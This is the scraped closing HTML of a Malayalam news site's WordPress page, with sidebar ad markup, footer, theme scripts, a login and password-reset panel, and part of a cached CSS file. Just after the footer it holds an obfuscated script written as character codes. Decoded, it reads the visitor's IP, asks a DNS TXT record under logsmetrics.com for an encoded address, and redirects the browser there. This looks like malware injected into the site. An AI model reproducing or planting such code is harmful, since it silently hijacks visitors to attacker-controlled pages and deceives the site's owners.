	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-1129846403" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_82803_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_82803_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_82803_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_82803_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/nadiye-akramicha-case-anweshanam-thudaram-highcourt/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_82803_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css
body_size: 6019
content:
.tmpqoxyzji.tmpqoxyzji-before-header,.tmpqoxyzji.tmpqoxyzji-before-header:before{background-color:#f8f8f8}.tmpqoxyzji.tmpqoxyzji-before-header{padding-top:30px !important;padding-bottom:30px !important}.tmpqoxyzji.tmpqoxyzji-after-footer,.tmpqoxyzji.tmpqoxyzji-after-footer:after{background-color:#f8f8f8}.tmpqoxyzji.tmpqoxyzji-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1500px;--publisher-site-width-1-col:1500px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1590px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1500px;--publisher-site-width-3-col-content-col:50%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:25%}@media(max-width:1590px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta 